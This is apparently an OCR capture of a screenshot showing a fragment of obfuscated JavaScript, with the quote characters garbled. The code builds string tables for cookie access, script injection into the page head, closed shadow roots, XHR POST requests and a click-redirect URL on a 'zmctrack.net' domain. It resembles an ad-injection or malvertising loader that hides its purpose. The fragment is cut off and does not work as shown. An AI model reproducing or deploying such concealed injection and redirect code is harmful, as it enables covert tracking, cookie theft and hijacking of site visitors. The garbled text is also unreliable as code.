
teElement»,Z=»appendChild»,tt=»setTimeout»,ot=»querySelecto
rAll»,et=»getOwnPropertyDescriptor»,rt=»Object»,nt=»charCod
eAt»,it=»fromCharCode»,at=»zmctrack»+».net»,ct=»bind»,ft=»c
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat